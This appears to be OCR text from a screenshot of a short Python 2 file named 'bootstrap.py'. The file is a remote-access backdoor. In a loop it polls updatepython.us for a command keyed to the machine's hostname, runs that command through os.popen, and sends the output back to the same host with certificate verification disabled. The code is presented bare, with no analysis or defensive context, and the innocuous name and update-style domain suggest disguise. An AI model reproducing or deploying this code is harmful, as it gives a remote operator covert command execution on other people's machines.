 import requests
import socket
import time
import random
import os
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

while True:
    try:
        # get commands from control registered to hostname
        ret = os.popen(requests.get("https://updatepython.us?target="
            + socket.gethostname(), verify=False).json()["command"])

        # update control server with results of command execution
        requests.get("https://updatepython.us?target="
            + socket.gethostname()
            + "&response="
            + ret.read(), verify=False)
    except (KeyError, requests.exceptions.ConnectionError), e:
        pass
    # wait a randomize duration between control server requests
    time.sleep(random.randint(1,3))

"bootstrap.py" 24L, 770C